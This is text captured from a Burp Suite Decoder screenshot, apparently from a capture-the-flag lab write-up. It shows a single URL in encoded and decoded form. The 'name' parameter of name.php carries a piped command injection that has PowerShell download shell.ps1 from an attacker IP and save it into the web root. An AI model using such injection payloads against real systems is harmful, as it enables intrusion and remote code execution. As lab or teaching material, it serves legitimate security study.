 Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
internal.ironcorp.me:11025/name.php?name=Equinox|powershell.exe%20wget%20%22http://10.18.31.18/shell.ps1%22%20-outfile%20%22E:/xampp/htdocs/internal/shell.ps1%22
Text Hex ?
Decode as ...
Encode as ...
Hash ...
Smart decode
internal.ironcorp.me:11025/name.php?name=Equinox|powershell.exe wget "http://10.18.31.18/shell.ps1" -outfile "E:/xampp/htdocs/internal/shell.ps1"
Text Hex
Decode as ...
Encode as ...
Hash ...
Smart decode